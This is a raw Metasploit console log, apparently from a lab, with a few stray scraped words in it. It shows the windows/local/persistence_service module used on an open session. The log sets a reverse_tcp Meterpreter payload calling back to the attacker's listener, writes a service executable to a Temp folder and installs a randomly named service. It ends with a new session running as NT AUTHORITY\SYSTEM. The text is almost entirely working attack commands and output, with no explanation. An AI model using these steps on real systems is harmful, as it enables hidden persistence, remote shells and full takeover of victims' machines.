 msf6 auxiliary(scanner/smb/impacket/wmiexec) > use windows/local/persistence_service
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence_service) > options
Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION yes The session to run this module on
Home
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.31.70.43 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
BY OF
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/persistence_service) > set session 1
session => 1
msf6 exploit(windows/local/persistence_service) > set lhost 172.22.117.100
lhost => 172.22.117.100
msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] Running module against WINDOWS10
[+] Meterpreter service exe written to C:\Users\TSTARK~1.MEG\AppData\Local\Temp\NBAHJH.exe
[*] Creating service RdvBkl
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WINDOWS10_20240111.4424/WINDOWS10_20240111.4424.rc
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 2 opened (172.22.117.100:4444 -> 172.22.117.20:58793 ) at 2024-01-11 11:44:25 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM